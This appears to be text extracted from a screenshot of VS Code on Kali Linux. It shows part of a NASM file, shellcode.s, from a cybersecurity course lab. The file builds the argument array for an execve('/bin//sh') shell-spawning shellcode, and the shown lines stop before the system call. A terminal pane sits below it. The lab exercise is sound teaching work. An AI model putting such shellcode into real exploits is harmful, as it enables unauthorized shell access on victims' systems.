 1 2 3 4 17:59
shellcode.s - IC8071_Ciberseguridad - Visual Studio Code
File Edit Selection View Go Run Terminal Help
shellcode.s U
T_Shellcode1 > shellcode.s
1 section .text
2 global _start
3 _start:
4 ; Store the argument string on stack
5 xor eax, eax ; clean register
6 push eax ; Use 0 to terminate the string
7 push "//sh";
8 push "/bin"
9 mov ebx, esp ;Get the string address
10
11 ;Construct the argument array argv[]
12 push eax  ; argv[1]=0
13 push ebx  ; arg[0] points to the cmd string I
14 mov ecx, esp ; Get the address of argv[]
15
EX...
T_Shellcode1
shellcode U
shellcode.o U
shellcode.s U
README.md
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS GITLENS
zsh - T_Shellcode1
$ pwd
/home/kali/Documents/Repositories/IC8071_Ciberseguridad/T_Shellcode1
$ ^C
$ ^C
$ ^C
$ ^C
$ ^C
$ ^C
$ ^C
$ exit
┌──(kali㉿kali)-[~/Documents/Repositories/IC8071_Ciberseguridad/T_Shellcode1]
└─$
main* Ln 20, Col 8 UTF-8 LF nasm